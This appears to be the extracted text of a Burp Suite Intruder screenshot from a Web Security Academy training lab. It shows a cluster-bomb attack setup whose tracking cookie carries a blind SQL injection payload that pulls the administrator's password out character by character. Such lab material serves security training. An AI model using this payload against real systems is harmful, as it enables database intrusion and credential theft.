 ? Cluster bomb attack Start attack
Target https://0ae900ac04f1e40a80098feb007e0092.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae900ac04f1e40a80098feb007e0092.web-security-academy.net
3 Cookie: TrackingId=sKSi7yS17sx3nC0g' AND (SELECT SUBSTRING(password,§1§,1) FROM users
WHERE username='administrator')='§a§; session=BcXzpXG68dJvJgHpqBI9Fmmlseig4xCM